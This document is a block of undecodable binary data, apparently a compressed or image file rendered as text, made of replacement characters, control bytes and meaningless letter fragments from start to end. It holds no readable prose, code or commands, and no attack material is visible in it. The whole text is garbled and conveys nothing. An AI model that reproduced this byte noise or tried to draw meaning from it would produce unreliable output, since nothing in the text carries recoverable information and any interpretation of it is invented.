9��#-v���; )�ϫ�)���B�����B퀰���?���'�jA��[*���G��y�>�!���Ӹk�ܼ9�A��y*hX�tH���@C0AX0!��X�H�.�� e�D芈��ѽ�z�*:Q���+��<�
�k��7A +9Ę%Z�����"h�c��`�"�w?���[c<��Z�/!�sF�D>� ��JI14�05�Q<�;Z��K+5��z1���H9�25����h�A�<�Dd�}�_���*��I,H'8�g�MD�c/�T�f{9,c6h����6�8
�����>��	�@�k�Y �I��^�:�?��ɹ˳��8�=��@�P�@4{�ɒ��\�e��G�5.��]���C�i���?����1
	����%@�v
7��D�k"1�
\��9� PlK�� �<H�2@��ɀ��K<:
��
&؛�k@��IP��RLaABECL�8Ip��@��{�ƹ7��L?58���*��R����ږY�P� K��Mn����yC�ء��=�M����9c�m����yT@D�E4�F�,Ih�碪� �Hqڮ�\��D+d)x�eۋ���pP�D�����ϵ!�њ���ʼ��)t;�9�� P�G8�	搎oȷ���D��j�1���H+mð �& L�> ����ܸ�ԁo�����D��{$�?Ң�{=� ��$ @��\�2�(}R���4��e{ ����.�߀�S25S�Z������EPb��(��a���7z�B8��!�(8�A9��� i��"�zҁN�4D���6��`⢣	Q�����1"�3�=�Ԫ����|M��"�����ؚ�܋"Ȉ��'�	��Z�U+�U�����`kl-:@�b5Va4E�w�nѭȨg��ӌ·2%4�k5F8	����}�,���L4��ZXW�b�w�%���H2	=	���n�X�Z�M�+N��\Έ(*��Q�����u�Z�4�#OѠX"�[��)���16�O[5O)eõU^�U�5�ʃQ��E� �yYͽO�%�@����:0�)�hu*���Ս��V���S�q/8��}W�j�@��	������^�Z=�9�&t,�IE�|�&���
M��r�ih[�Q�.z��q��Rm���T�hRz \�-�x�`L)`A��X(���X�H��m����Z�r;V?"�Е�n)���1Q#j��r�6yֽ�
K4�H � ��д�dCƼ#�=���0��e�W-^L����^qJ��r�獃%���AG������c�^>܋sNXX�TMs��X+�X�����5;��<�*3��}KW� �]��*"�@��r���-�@B�����**�5�3�ٗO���[ϕ$,���Le�T������z��"��"0�cW5���8� ��Z���T^�9�6���S��}�C.$��zT5>�� N���ꒋޛ�:ҿ�.��I#��U�/2�A]�V� �*� vc���cJ`2��|�+Phٳ�З��\մPd�5dfZfdd�dI.� �R-z��1��j��كN�`#f�
�)��(�<��J�:D;5�4��QY>B�G�]U�Dl�#`�ؙ�ľR�m_c�K�R�Uf��'8��
��{Rnѿ;V$$����m���ҧZ��9�8������ٗ�Ք�j��Ƽj�F��edF���
u10����H�.��f��+h��8R�ڒ��MX�jz�+��S�?L���h�ޙm�hDD�5�8�U�Uȃt	�����Έ�
-�Jϳ�i��ҙ�隦�����DªQ̠N`9OFHB̊#$Z`�{�0
ʓ,)D���+��S�+�����
k�E�l�k�!h�ޕ^���8�Qn������;b��k�V�M읉۹m�ݦ�����D1����Ƴ�kKff.O[%c����N � 0�bE:7v��>�'h�{b:0Š٦7ێ�
EI��m��mv�3��p%��X@z��D��wxHC��V�«)�S��3����=��5Y�<XehO�@%q>!'� �y.K�$U����'��Z�*K�[+޵�N�5c���*ۚ��l���� jm��`�4m)H�j^p1U��i!�� ��$�j��L����	kS��o�o���q(G(kDY��qqQP�p�;x�ᕉv���&�����R6Y��1"?����$l�No�agՉ=�l����b'Wzi/'�'�'�X�4 ��U�6��H��~��U/4�6�T��'����O�a�\�6WB�Wq́m����hXwG��؃���h������`#	N'�6�<�Eɠ���1�'9�AYqH�J�}����"����e�eR�i�Z����`ǃ\��cg��\cs�h_�P�v�Ж�@� !�������#c��WqOt�Da����H	y68�͕>���~��6XK(x̨�Mx@���UW5�x&�*+��[�$���j��>'�d�K�X/�D0�u����v���7p���f�M2A|�:ݐ��>ݦ�n_s�S�r�,*8�#)&�ƥ��p�v�'��FlzNw�&@�O(u��m �o���T
ߑ��)�� P��K���8�wo�����{*������y�e�=�>}�p?��-�%h��6/�����~�g�i,)A�6���rK#_�}���e�b�`����Ek��W�b�X�b����e����1���Fbi`�
�-<���GF]��}�T)N�C:7m��',�<u�̩&-l��-�7o���\T���Z��p���$.h"B�ғ�,�rE|4�d��z��+��� x,0b�d|��@f���G�e#��p�̀�1>F��B�#�$�$Y��ت40�#KǗ#cNL�[�Y:#Jo^z_��n�|gF�����zg45�Wѫ0[�h�jE�XQ�(�;�MI��ɔA���Jf1G��Q��)�NA	PSTQQ��Ăy�d�MT-�5A$r�ĠY{�H 	l�����@{���_�)��4�H�c�1�k��1AfA�hY_��Um�1�hϹ[Q�0ےK��o��wEx�r�9���j:Fb� إ�bG ����L�U�J}�aGqt�� (J���P~�(
	�IO(�&"x)-�9x�qT5!%6e%(x�@p�8�8���&6֕v�x&�6�%c�/&�X_9��Y(�A��@�a6d(��qB	�B;�cJ�������,Xf�Gp5lYP�l9inkh�� uda���zw�@G459�yx���K��7ߟ�G�Y8�B�;{92�NE�GPzQZ���\ڨ��Ȳ䑡��M-� �|%�Z��
�(YbqWa)�j�H�ވ�t�	�+ώ!0,g��	�;
���͊��o�F��s��P�
���n����v�����RL'<�@�k�=oB{y^D���	E),�K~�x`]8,�;�:��~��W9?�2�P+xi!J2ш��XE%�{��Jt@�60��m�p$�:�` �"�\XЈ�����̬�1Ў�1��Ӣ�Im�_�X�=.���QTQ��_C�ݛ^�襘G�I�t�����ʝf�\z��#�I���E��w���;,t`w�
+|Ѹ�A����	[�Q��E"J�����W��$��!b�WV��.��b���w���φ����h�K���#���i��C��6��])jQk�p�H��\�y�۞@��I�_ܰ�ً ��_4�s��U$O*��	$�$z ���Yn����0�(n,)Ny�9@�����&c@���l��2��du;� A/���xeP�RhJ+/㼿0O3�"��N��%��5V�����݄�`�Z�h�bղ�gâ�Lƀq~�b��w4C|��sW�=��0�G=��X i�[l�s6��8٠O�DH��<���|y�鲢�a���
��t�Py��?��<W�� �#R��tuK�`�%���FP�B��S��M3�\ �	����M�h7�a���7�О�u��PTɩ���Q���`���vR�&q�S�s��q*���\��TYҒ3�Y\q���W�u�^rX��4t��+�K�F���K�v,ö$�kYE �o�E�h16K�A�����cvY/�2�M9�!a�.���=��@Q��ƈ,���� 梺�u&��H�J�d��m�S ۞Z�f곟�,K[R�IT��$�LB�+���{Q�e#:4V��l1s��N ���V	D��oQk��M�1�c���M�//����a/�X�����Ĵ��1���j����$T3�Ωք���En�JMe�^5�2ܸ�J�����r_��4�����Q�ҥ��bՊ�&�V-�Fh"z	���>��C�&kWwշ�\��htM<S/]�E)��0c��o�����Zu"o��ł�`�FX��Ԙ�.la�T�L�*Q<W%T��oZS&�z�3{�P�+�3Z�2^�w��J7g9	1��c��7�r�J0��Ϧ)��d�,'7�mp�ѨiZ�6����ȝ��=��%+��4r�&U?`*F�'��93���
*�&ܦS�*���h���e%1'?�iEz�#x�>�\��ú^�/�L�������������P�Ŧ��Qt�{�&p笚��e�a`]�O�C_3�r6w]�˱���5��b;�E�
u�Ǚٷ��@v�P�db �TFcA\A�*Fnq����uv�U��}�����+�����R�LaO���{�B��z�V��Tq���L����z��(Ŝ��7�E<o�u������v?3���fHM��%�s�����埠V�4�����[L�CK>�=�@�L&��}��E2?��-
���c)�8�K��U�D��^`�4��.�xd�41&�������c��*IO���q�3_oy�{k!���7�فW9o�І[��2������k�⧷b�k������Fo��iK��1�E���7kHA+}�&0��]�Z��W݄	�A]�M�� P@�!�U�@�~�D��Z�q��Aܩ��,���%�R��(H�1���Ƃ�`�Q%�%�@�p�4�h	�Yy��)=4�W�H���1T�\F�OQ�`��~��R� Q
x�"`��oL��\*�ݚ,�`H!4�A���P�`K��L�`
����`C�QD�@������ ���8KNޑ��7x����������������抣��R_Y�ӽ�
��]F�(�n.�"����Q�u���sMY�)�8PS5���!��҉�!����2z���`#�#�i��&��n�@
��!��%b�`�Z�����i��Il�^)�	�ߌ10�"�"?
��Kz���-�A.^�^�/rr�Pd3�)�_�[���((��A�Kt���M�R�
�K&XKv�80"#}�8R��$�U��������9����L>��;���T�h)�_�QZ���� �j��$8���=Kz�[C�"C2�F[�A0��}]t˓U`W��s�I&��@�ۥL\�	�T-���5��ZEx0���B:�C04����=b���,��Q��"!�h���#<r"�![�N��=6�S����Td2���,M��Ŏ�@B"�X�p'.����ZҦ���� ���[�ad�(�D4�E`�AK���K`N�`fU<e]Ź�`�H �x&;��"�`�
x�f��h�@%@�8��Si�j"�Yq�^�b��E�%_�f��Ѣ�V�f��a�p�%Ԅ����4�Y2�/beQ��X`tb�^%��)
�CO�K�IfE��/,F�#z��y{��h��	�a��x�dM����%~ڀ�R)�P)UDi#B���%�=����k:�'Rf�)���r:Y�bVع�|-���MZ�~�e���d�x�)���Ve��fVd &�昩H���2^��C�� 鑞�jf� �\�e���*$�*��j�F�=�P�H ��*���䩩>:��=ٻ����*������=�[k7�Y��4+	=�������Tk$]k��^�n롶�~+�>ٸဈ��	P�p�U|p���陪k��*�����+&䫾�+��*���jړ=Ū�z���e>�*�&+�+�
c�J���� H	$�E�f鿮��`k�>�svk������@j�����k�Nk�đ����h���+����,&�E0�kƖ)�")<�*��J"X���HQ2l�
���j�^�[
�=�ز�[h�XY�( �D	�@م��,�fAٮD)%⼝��x��4\&-����'a��0�]0pd�b+dC�Et���������2�J�����C���
}u�@�����咆�����@�%@+� (�	�D-�m�͇�N*�X�˚�h���BΔ)I܋��^�k��$�C��%9�$�4�H@���*�NnQ^._,���eC����i�=�ǽ|��[80����7X/N� �Z�趭שx��.H�������/��^�A��8��a*[��(��~�^�5�^x@he���U�Ӛb)���Rn���;�C C
����rd����6���o��W��2Y�N�-���Ő�n�� w:^����P�0=�B����#��@�9���� �;�jJ�0P >v[�--Ӯ���N�k��q[@@�à��7�q;+�-[�CP֮�%q�Z��f�J o1%��5�(l%[���0�����'	 ��1= �������+�p��i�@���/��C�e5����)NѨ40�;����֜��ǭI|1��;x����L�COU�0�qٙ���(8����0���3ȡ\��-���!p��	 G�����([�s�e�^���ER���$�Xd2�����u	 ��3cA4D���1/��_�5��{'���~73o�6���p:��b�,'��1����O7h�ZQ�
�"�K#��07T�L�Y����*sS$0��ĥ:?���?��N�먊B"C�*Sk�-k-���󸵳F�<�,.;�E�FC�1�

X�MW�8�CI��Tӵ�u�l%� ѭ4k��@{�\A0�_��K{$X�XIa� �'uo,���B<�]�2@�o+�ν�/��/��ע@�h�Bh_����<ta+q��b�$?�3��U�.H�'�@'�'x�zt�:u���
�o��s[[ ��MW�޴k��6#\6=�n�� H�n���2�s�B�7q��3C���3�/�ew�3S�8lvQ��Y�w�����j����s �\�pÂ��.�H,3[� P88������jw@2ڞ���4���xI���n��D{�U�r'��:�xXC7s���p�~��3�t>�3�O�+�4(����N�΍�賋��k�x[ S�}���T��@S�-�w[�bS��.�c��)i���DoX��K39�o�I���J���t��&��y�Xl{H�Zm#���!�0Q[�=궕I��0c��&^z7�Z�x�����y�J�2-���Ά���;52@ &�V�B{5���O�v��F-�`�������^����p,�olغ���w�6�G���9��z�\{d���Ɵ��ʗ�zx7�k��ǎD�����jfy�K��*m'�:-C!�K���8��o�_��_��o��_<�F���j~�{��I�[�ɺob��U���c�7�
���˛��,Hc���;��Ѡ,({V������Ǫ��q�C�ЏX5�nc<�g<�� ��7����v���|�@@  !� � ,    >p  � y��q�����(\�fP��c"FL�F�y��G�������q�(���y}�� ��M	/�R�&�9E!��"£<0�Y�K��F	r��\1�Zt�V_Âm�5�ײhӒ�x�,F ȥGC�`���R���߾�3�K�/�T|���FN�_�$�Ld�e3T,���'l�΍.��FLP��@%E�GKj�3k��m�I��t8��3P�z�*��X$��ՐJ%"�`liz,"�}���'�3|�ȉ�I�:��=����1x�?_��r����~���[Ze�@��r��W68�\!��H�Ib��׆�eX؇j���/縐@e�A@Dz��-�Xcc0(�ȁn�ADF�|5�U�ՖQTA�&G̢�B�T�-4��R88GG�'�Yw]"&�d�Q�ޚk��&x$�`Q�t§�G���~�a��`�)�� �.ȵ�� ��h�i��<�>��du�#ܼ󗈮��`F�����c��4��H��ì�eC�tV#�w,�� ��sZ�N��x���)�"�q�	�͜"���+Q��F���At�����TaQ.�"���T]`�x���`����9�X-Y�{�'���Z�g~)���I����U�C���8�pJX��v�a���E��@�A-d
���@��ap�c�hu��4����5���!%a*��}�K/�<��G`KnF��%T�����M��<J��G�x�P�H����9xԕU�`9�g�P��M����{�8
!U�9(W��G|$��#�+r��嗓����a�9��,��{��
dp /���'7�+Ωi ��0���kҠ⢋�Y��)�_)��1�E]��� �D�ւLw�LT��AT<r��n���+�7o2Aq���zp ^0��	���8\��ĕRܢw K]��\�,�	�9p/ٜ�8���I#wu��*�
��	�����#�ӘV�2�O+@�G̴&B��@s��<.�$��^����@�#�ֺ7��Mn�A��G���*uq3���%�Le~�)I���2�f̏{d��boy\��8�U*j���D���1s�\ +��Q`b��Ib��<@N(�H8JcB�P�Nk����Sh ɋ�(eX���b��|�C*�Rf� ��L�ߛ��:p>�A�'n#@��&_��HΪ鮂��1Pi4�,�0 Nʎ̦5G)��ۋ1�����L���]`���F0rq �m�i��r��AXcBLa�EP�p2�*�@�pX��� Od
���\}�A2���B:!񖂒�%(E�cJ����	s�f7r�P,=@�4�E�)A�����)�q�1۔��Ġ��qy�(vq9ur✹ʪ4��+�Z����*V;3�0�K�"2�P�a�ٙt02�j	�iz�	�oEl
�$Ⰼ=x�G:%�&�(?�Nѐ����kCYi�P���X�+fu,*�辒��|�����vF���OkD9�����u�RN��� �tzU��I�r�կ��c�C��kV�Ix��jJ��ᬗ�A]II���"u
�+�2r�� $�m�ԪŎ�l]Q�d�@ٟ�`�M�C2����]�iE�0< �6�_;P��!�����U�( �\��vMI��3)�Qbu���K���!#̕ng��wf�=. 1���R׬a�H�	��Zд��"$�&B���;p�@ '��{#�<Q!fl�H����.v��}�z�f���K A}0`�,@��'h�0SD��ґ��.��֋�霤�4h�V��.ʈ�b�p�R|qђ��Θ�6�t���G���>���n�!Oa��XX�!-L�(j�.@y�K+bB��jr/a	�t##�:�(��f�Hsr�����X�M�*�f��k�A�ݐ�(A_�!nA��L0�5e��M��E6T8���6��3��Jש�BD�P=�\a��O8HD���Q����1�Y=�W'�c��n�n!� ���1�+�����	`���p���o\�����G�$߼�a�[Mz�}u�u���6�h�w/e����Q�t�|���C�p�mi����p��8!����=��/4v���ٷ�ł�7��G��x��Y��+�E�e���`�:c��<��ęJ�ɼ�E��	� S`!t��.��ȹ��$�!��ab
�[�H*T�:���N�RoL*�q���E;���P�����
r?m��С�з�Wpv�뺼�y����������ߔ��1g�mz�Ԥ<�JO2|u�b�І�:�t_e�ϗ$mL�za�--�h�B:��?���{�G*�u 
A�p ^@;�pw|��v�'q��ї8�Ak!��uP1�"G�}�}n�+7lt�<[d/��<�J�58&7�W��m#�}`��	�	����I^:�h�aHa�[�{��h��V�hT�	'V@��u��u\Av��v؁��v�O Qp�vpg7q�Bq�k��q�g��W ����c4��QE�#~�uJ<�Rd& ��_���(s�Vs@gp�&Kh)�m��Y=7���`�W�����Gz:p
�p��z,eɄl�L���Z������)�0�$��Uoч�$I��i	��Xc{xcl7�v(]�G(8;)xq�� w5+0�?g@+��hЈ_�WZF<2�I�ITP��5҃=�vz��D&��>���e:A���	0�:�؋�!���,eD�g�7��Ȍ�0��ot�a׸u��
|��Ueav@��iP�̵N�x��H����XPu}�hP+�d��H!�:X� ك�EO�2���ld�Dq�Y.�f��.��]Tsd= !�t��y鑘Ah�80HCa��SRɀ-)MU��(��(�6V�=�v@Yj�v\�|pg������QƈZpP��1%�T�4QX�� �ux��0��11��=��D} 8g���dn���G�	9���Yz}f�(�����Q����I�T���q��Ǔ�g7����� q�8#�ؓ��������h��ErP��V�^�� �V�S��)fƛcHLgI�E�m�	t�x��I��~��MW� �KJ�4|SR�����~	�t�8��|�)|����j�c��Ɂ��h)�i�����e����R�1�?
����-q6}i�G�o�g�	f�ftqЅ�`� tz�B�Ι�:�b&&�X�6�&p;hdu�2�2ɢ��驜������:���%�&�G�}җ�􉟓A��%^���5�$�Q=8�Q���&�����O�"g�w��f7���tG7�>��qy�A��u	z��~È J�Nǒ��7+���r��h*�?۴{|
\��0&���G�:��V����飌
����YP�J���"��
��YG ���Ie1�Q�~B1�gқ=A�7�Y� t�W�������A����nZ�t��J@�6~�E��
���
���i=�c贞�ё橙ܺ��C��$j�ǲ�)����{G�5���:h0�UI��DQ�E���e�D&SJ\�fyZ`D�@�mp���������r����8m�J� ʗ���7�.u��������H6�P���
���W�#�0
�@�⪇�ɞ��3ʨ�j�B*�5<+I���:\A5�exE��[\�-R��>gQ�Р+B��m#@	i���� �b����n��%z�j�K�EbhO�3q�>���[$6�/J6-�v�`� bЏU�$��]��	'�j@&���u�:�똸����������z�����A��<��<��5�MZ7)�z0���h�%S��.��]D7���{n<�Y�+��c�nE�Em�yk��Z�E���p� i��u�:!p0���{)U���Ê��?<	�klp���������Y5�4;qC�j�z�9���+�x�W�`�#�glT�M�2�\�liFR���$��Ŕ�	np�	K�q��P���|��;tD��?�������&��� ���,ܝ\g�_�+�uj@`��E�Ê�AL'�� �+q��v1f���ʀ`�����-e;��M��� � �\�����Zg�	f,�!bF�~c(>p�m�Ƃ	�I���Ǵ��t���ͽ;��h��q�n~� �q��f[�P�!� �pv������	;\B�@��=��B��E<�˵���jN\��O\]�g��)��k�X�Ō��6��]pJ�*Ʊ	R���
S�~,�Gt$���&�4)ce�
;`�p�pN:��۰Y����K�n*�GsR5��RD���s��#w(�ܢ�Pc�����>��h����I�\SE������w0w'4œ{]�[R�˔�����Wl���P&��P�`ƥ���F�P��o�R0�vlt�F��T��� Լ��t�t�l�G�'δR�Da��1�D{3�*��[�FsI@%�Ä ���$���Bp �N�i`\/��'0���)�ַ���N�В{�m9�mf����Ϳ�[X�T��0 q؉��0غ���l���F �Sy]�<ݖ��gǐ�����y|nz�� ( *m��E��\F �Ig� u�5���˧�jo�	�0�iP�i Ě�u��[=<,�.�	"n
({�`<)���*�t��J���+�v��E��ݺ�e�_Ix�Z��IdLҬp��M��}6������9�5-�c0����-�����L	��{\�q,P& ���,$�1�=�k��.����ߩ2������}�5���.���;}�-��"�Ѕ�?���	���"En��薼���-���ъ������0��	B8 Uj�j"7��qs�	|F5�[��`��N�y ߖo`#���!�'v�D`��#a��R�a�SO!j8,Z*�+��m7��@�B 
����-�.��۽�u��V��G��G<�A�3I���� �{ר����Z=X���-��	�P�����_G�E��*�-d� �	:��,��M�����=ڗ��q��3��.=��e�P�,�? �������>�+���POρ��$�i������\�����CL]��i`���*Oq�[���+��	��?�6WF^�Mr�K �~	���\��ƀ5h\h��~�ՠ0��U�H)��f�g��.����z}
�O�J�^D�P��a�}��]�F_�X����o^�_����\���`��`�[@ �n�>�@�f���"x��j^�S0��O�t��z/e��������I���M�`���lȨD-���)Q��� J� 5���o�:��|�Ӧ%J�
�I6B�He��aN�@�ģ�͛�ȃ	xI�,I���(Fİ  ���X�$I#�O;@}n@!k��&��f%Pn�*�m'NWM!I#��<[a'}�9i�J�i����G��0IN�r'/ظ��#�I���&!LW�_�34�Hp��cȑ%C8@�r�	ƑLѹ��5j�b��#}|�"�i��b�|u�S����=-:��(B�@\��s����s�ǤOH�(�E���BH�/rLiB��9Az���<Y("0��B�	71u�@veP� ��:6�PD)?��CKnJn!f���!��@�80-������C��H�5 �j����Bd/��
 b����s��xj̲�X�����s2�x�$c�ԅ�hb�e��x�-��"�ɼ�ڃæ��2h!���ù���s����N��":��H��7��So=������\��)�5h��(��?ı.�ڰ��JAP����.򀐪@����:ĝF4��I�H�*@�1�F�ʋ���2l�t�kf3L1$#���"�v�$ۀj[��%i�Ӓ4�O:Y�GX����p�!�?� S�yDj �o�RhM<Z�颓���d�ۇ�3�=�~�D��8ObAMZ���x�	Vb�� ��С|�EP@���ZF��J[�I�*5ZUC����UY@qD��"I�-z���r�1�a}�Ѱ���X`��X���k��Crl4��l�A�ܘ�&�qE�D�bH�Rymk`�>���$	0psIʮ�~G�`9�Q�:oʣ�[^lӡ�x�3�� 8�"�8�A/4c(Mo�E-�����	��d��+�%����N�.�$�x�mRUQs!0����h�	��
�S[�z�V���X�@A��0h�k���k�3�F��ڰI3�t��~���xti�c�����j#��� ���{t������%W	�0�9�y�tB�9	BUKXd��8�^;��F�1���L�{"���������҄�� P(�,Z��"�`jj��u���J��A>�	e`#e!�ވȠ=:K1M��]�w�,Fʒ�Ol��F0 C�K���� i%��!Oc�+P	��`�1
�@Q�K�P�V�Bx@�r�`0x҆� ���`�A��8f`�� 	��'#/$]�li����L>� �'v�B�8л�"-�cP@0ǿ �
��J�Fd���x��U���t��M#���f�,��9&w꒗4b�X��ڳ�V �}�V �4Ԁ%�4�P�G���`�k���^,�	�Wm�6�t������� �!n�IF���	�!�*���,]H����#��`2��0�d9a� 5֔�	�j6��Z#�D&a�I���y �e{1�9��t��i�_�v��Fru�a��O���4�$d��V�x�!�.XI�-���@��9�A��ʓžR��&%��@���AD�K(µ�3eď��`kE�B��?uc7��P���@dp�'A���A� Øk��IZU�GD�Mq[�<����V�S��"��+�9��u��>W�W���1h3	�^)]T�1(I��<����,f�` kR��tAx�A�G'�}v���w$"%�6t�!�|BrK���Pk��P���b�@mu���BfRgX9��T#?�b*]J*�hJ)�P�{#r�r�Ei�������`W0V;�x�9��f9����?�P5�~_ƃ K_��n��RF���6�$�ԪCC4T�P0��`:iR� �D�.W�2p��ikKhLҼ\�
n��,(�@E�Qa ?�2IA��nL�����}H�²YTL-�v+)s���b�7*?+1��̋^��ϟ�	hhf,j��K�0bӉ+�c6���p�.D�+>��pc���,�h�0H���b�44��3B�ȣm5�:i>���I����ƭpT� ���x�@#�*^8���cg���Պ�C�$g�&��BN0�[�� S�D	��;�Q�p�r��l-畟�1Rق��hO�R�Ea��n���W@ݻȍI��{�	��˃?�@�h��@xa�A��n2��@�Z��/A|�{�]o�ɘ6B��pdh���=m�%���?��%Q��IN0���&�a�?b�Ѕ*��oO�g!��{�+�Z�A�h�q�w����Եh!�2F���H�Rc��O4_(���=�t��ޮ��e��G@^b_�.��QO��>4|���e ���5���x r�.� p�!�6���.�"�f᷅xE
_���e����)����o-�x��c��O5a
��bX�)� Z�9�'���)�˽-k	e *(Ϩ��+���� ��қ���r3]b��O0�;�;^���/{#A���Bkq��$��`%$a���DP�O� �#�Ղ ��ܺ�����I�0� ��A�#���.�
�`D90��Ӹ#J����i�����'�)=j#+����:es����f�APEC���R3���y�Vl ��]����(O`�"$B4�$y�Bp����<�B_D�� �� �����
1x�>�0� �ۉX���Up�Ms�ÃC�� �ė�z����,���#.Z.�CDE�[h�0���X	8�I��f�Gfi�LL6b2�i��8����@(�h�[�|3Vl�����?ى^d(^L0/��]�>{�Z)�Y�o�$b<���>;TF������� ����q?��-��F�\��+�7|�@2��z6�&Vs*��Л5�)�d����"=΃=��4���GL�)ȁ�*�:�"��
��2�7����L3�<�w��e\!ˀ���u�:4;�A��4H�<�X�C��hXI+tI�4s���y�ƛ$��� ��(��)
��ơ$JO�p�'H�|���j��!�BlGA�����L@��Y8����y�'�Q+�|�#c�="G�)ȴ$�d�Ur/�z/R�*q�-Q�HZE�	%H���K�J�N���4L���\��|L���_�B_lɽӀ���r�g�)є�j�ɹ�2��%�XM�Nc1�4�F�8�C�i�92?mA�1`G�41Ag�Q	N�ċ���xBN`K�������M�;��<K�ԫ����)�N�����`�H�Ȉ)�"�H��ܠ���{ϖL̏I�;�|L`��<@��ܾ��Bfl��q��RP�p%8�����K�Kb����P�P
�P���z@-J"p��Ŗz�|"��rGA�M��Kp���
����Q�J��ceR��c��D�	R<����i�ըÒ(=��7S��?)]B�Z�!��V@�$DL����0��2�3�k�F��XS��7��i4���	�P��?-TA�S�+�x;�Q;����Tv�T��T�j|J}��M-��T�`H�Ő�<*���Q>�1 �S5�s =��"` xUm;3����z,�C�R%X�C��P �����<��q�ų;V0�����e��\ȨgE�g�֚DP���b������
-J?�Y5�p'4�Q`"PU���E�x��(Z:JMJ�	Ka�{�W{�W�Z<"	�������˘����cX	4�#�Y���ܾ����X��(��w����iBC@�"ɕ�	S��3?CX��D��Lӆ�0i��5<P�������S���6�Pq��]��0�>`�8� �mZ�}ڨ����JE�]����+�J$5�����-���hـD��e�kA�o���*���L�� %�RC�V,��B�X��x�����] ^��[��۾���/֊�ܒ�9�_����_�`,�\�m�S��4����Z�͂�H0�dP�v�Z���8*a�X+ד��=�����DƳ����;"ss�j)1�R�e�q ��KנU0Y��5�\�R;�[.���>!$�Zb��	�U�"�ӤƵ��00����b9݉���9E	kd' ��d�����4�]�Ѐ#��11v������]��*N�=��׫1axJ�|"�Y�G�8����QԲ振(�_�H$�Uؐ(���7F	�ӈ>����FP�����"�:��JW,�B_| -�I5��g�ec�Ŵ���I�Je6]�$T�0<�ʂ�;�:6Q�5Q=D�cT������l�Cv�@Q���@\�9Lʲ%[��NK�%�*�P�� �b�a�� ��!�Ԓ>�}�T΅9�`W&��UY
Z���~�e+l \����܇��������/��X�����?����١�P�qԴ�c��զ�)Q�Q�l�`)�	(-L��6)�y�x�~e���M�Zd<΁�g���yEv۞(n��M6R�X"��bFSn�]I�;3]�\$��?�BN��*�E�ܜR*	��ei� f1.l�� ԙʘX�4~�5�V8d��r�8^0��Ұ�H}	��lI�f�l�M%김2��tΧ�f��j0�ǘ������j��m�[�w�jl���Er��P��X	���ʈ/��n�Kf�s�k��B�k 07pV�n�^�_�\�-�9�YD�P�F�&�^޿�Vo�V�햸��o �����ll���u�0��̬�/��^Y�U��f��v�ɓM�&���(k��
xV��u(��P�8k��X[L����+0���sݞ};��_��׊>��0>��!��0i����0opAf�V��Nr&�o���
���(�����ng���.۵*X��)��^���J�_�_�(�cT{ITݽ�H�9GȒR|7h�?���, �Wk��aU"��Rd�O�軮�X��U찹�h��q���¾ɒ�A�_�@�ƶ4�jrou�͉i"��+b�#�ۅ	Z�u[��[wt�vJ� �2��Ms5'�5o���438ۃ- �f�|X �jGJ7Z�>`<	�m�]u�4t��bI\Ƽ�X~�ÙtI�tJ��*q|��o7�h�
���{��Nu�F��Z
��@��[_�Z��F�����ʓ@�e�!]�bgdd��j��9<�k�aBzA�I(tO׸Q��
����o�؊�gtF����BS��vG�l��\�3���{��@�t��\.FlљJ���%/�ner��?��޲�c�u��ik�]Y)X/��1�v�5.pA��t�4v	�x�wZ<���%�tK��"u�fH,va$P�:m���A��o�:���C�	�?w���P;A�@��g-��i� �.ML��@ON����` �N���fv���*�Gʙ��_*��f���P�r���0������1���g��u�;V������͌�{RхR��h����v������HKO��6V kl�yF���W���(�O��j��9
E,l��Dx2��p�ü�/����Idi���岒Qɀ/g�C#�':W��󉓌9]ct�͡9P��L���H1RU�Y'p�EG���XB�)�jN��h���)w�t�2��IzAi�[�H��E�U)<�0��i��.n��h�%�L&i �47�s�b��b�f��%�tV{"�����	x&����xAZ�Z�+�#cҚ*�	�Fmʗ�j^� �薈�s+�'oj
1�����?�H���/�̸�I�5���D$��)V*4�R;��MH�[=u��T� Ugi�`#����t!�U_8�Z���`�^��ŗ_�"b*�c4Z@�9��� �F0�h7��[1�d����kA���D�a1�� ��N)���qǙ�s˙It�T�&v�mшlJ����@�C&��^z&�4h��*F�9�ޅ�YM
ȟ�E�QFa���2XE�N�%)��#`�8F]U5���k�e�a+�բ�&���XcW-f�8�#��dT�M�N1��ˑ�1��j,I9%��Ш����o�hTJpH����g�Y]o>g�����MK���}���|���%��sQ��} BF�r�ˀ�F��O�"�馜kT��r��e���T�
�['2p�y�X�!��!�6r�cxx��|�V��x�)�h�i��!�G�q�з���K��Z��.ꢙf�ǽ+ouűy�@���C{��*Mʞ�7��$@HPM)��@K�Az��;)
Ł[���6rj�%3xD�#s�xck�(�Uh2�#�|�L��e3�S����f���)hM3ю6�2��Ф�ۊ�P�`�d-�\���C�\9\o�&�͏-%��������xj�'۟)��ݴ��|�Ud�L倫�:^x��V8�i��0b����B�$D#�yje}��:'2ff4���Aa=&�bJ�R7�����1��4ڙFiz��k�c�p�!xaS�bH<e(�6��&�6����F!��d�-m�����н���=#�Hȇ����A���#����&�#�:$���O�X���`T�ULŗ�JW��{�+� +ge���h���4�JFa�&�Zz�����ل��h��d(Cj�8��� �[��k)����Hf�
�\�������3u��'��J���"?��o&_��n6?����S�6k���9*pd���$�`Z�����8�V��Y�Q
�0���E�\�;���N&5i�N~���t��Jd�xYe+C1�KD�L�H���G'(	��ĕ�U�B�JD�m�F�3cQ��i�/
,���ɿYl��-Ë,~ Ԡ���Oc��ҞU�NU�3)pw�c��o��=�3K���p��T���F�|���Y'n��N[s0�q�ׅƐ���c�%���dT���a�0��}�3_J#��4g��И�N!W���D��(�s\Q	���>tC��6S�O1��O�
HJ1^�� +�;���Rd���gƐ ����#^Y�:t8gM�������ehqd�!Ro��(/�K�$
����� ��F ��D�d�;�j�ќ�j��8��)�2�\O��Z�b��.Bj��Q1.T��x�,�Bx��M3�	�&�a7ɝ��l�0;~	]����&`���nFB�E������Q^����=�!�+�J>h�-!E���&7�����/N�bnd�L-��"榌�iy���28�߬#�8ۥZ8��햅�Aߦ `��VY��ÃI��z;cPK��6k�!c�+���A~�*�POz���x�|dh$��A���ލ>1aOT�L껾�iY�g��R�S4¶�mWt$^k�ns��+9��~��a�����'�F-��b��A����]�N��ꣁP�J����@�=�X��mH�"�P	1d���54�d٠���TG�C�q]���/����a?A��J��/`*�4
,S�ۜ�<2�ff(|�,nu�Q;�m�{�I�"7=�}�2R�f�9*}iyϻ�1HXh�x�zuz.��29��֨�;�эX䊸i����/���^��:/�P�Cx v�<�fd�[6�d[Π��08��8׬�|��b�=��=x�#��C�r.���/�!p!!t������W,�êOl":���p���
	�����N�%/����'�fJǾw2
